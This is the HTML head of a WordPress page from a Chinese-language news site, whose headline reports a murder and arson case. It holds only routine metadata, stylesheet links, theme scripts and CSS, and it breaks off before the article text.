

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/07/06/%E6%AE%8B%E5%BF%8D%EF%BC%81%E6%B5%B7%E5%BD%92%E5%AF%8C%E4%BA%8C%E4%BB%A3%E6%9D%80%E5%AE%B3%E6%96%B0%E5%A9%9A3%E4%B8%AA%E6%9C%88%E7%9A%84%E5%A6%BB%E5%AD%90%EF%BC%8C%E8%BF%98%E6%94%BE/
body_size: 68127
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>残忍！“海归”富二代杀害新婚3个月的妻子，还放火烧掉岳父的房子 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 残忍！“海归”富二代杀害新婚3个月的妻子，还放火烧掉岳父的房子评论Feed" href="https://news.cgctv.com/2020/07/06/%e6%ae%8b%e5%bf%8d%ef%bc%81%e6%b5%b7%e5%bd%92%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%9d%80%e5%ae%b3%e6%96%b0%e5%a9%9a3%e4%b8%aa%e6%9c%88%e7%9a%84%e5%a6%bb%e5%ad%90%ef%bc%8c%e8%bf%98%e6%94%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/9136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/07/06/%e6%ae%8b%e5%bf%8d%ef%bc%81%e6%b5%b7%e5%bd%92%e5%af%8c%e4%ba%8c%e4%bb%a3%e6%9d%80%e5%ae%b3%e6%96%b0%e5%a9%9a3%e4%b8%aa%e6%9c%88%e7%9a%84%e5%a6%bb%e5%ad%90%ef%bc%8c%e8%bf%98%e6%94%be/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=9136' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F07%2F06%2F%25e6%25ae%258b%25e5%25bf%258d%25ef%25bc%2581%25e6%25b5%25b7%25e5%25bd%2592%25e5%25af%258c%25e4%25ba%258c%25e4%25bb%25a3%25e6%259d%2580%25e5%25ae%25b3%25e6%2596%25b0%25e5%25a9%259a3%25e4%25b8%25aa%25e6%259c%2588%25e7%259a%2584%25e5%25a6%25bb%25e5%25ad%2590%25ef%25bc%258c%25e8%25bf%2598%25e6%2594%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F07%2F06%2F%25e6%25ae%258b%25e5%25bf%258d%25ef%25bc%2581%25e6%25b5%25b7%25e5%25bd%2592%25e5%25af%258c%25e4%25ba%258c%25e4%25bb%25a3%25e6%259d%2580%25e5%25ae%25b3%25e6%2596%25b0%25e5%25a9%259a3%25e4%25b8%25aa%25e6%259c%2588%25e7%259a%2584%25e5%25a6%25bb%25e5%25ad%2590%25ef%25bc%258c%25e8%25bf%2598%25e6%2594%25be%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"263c26aa66","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"263c26aa66","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="4f7154b2f6";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
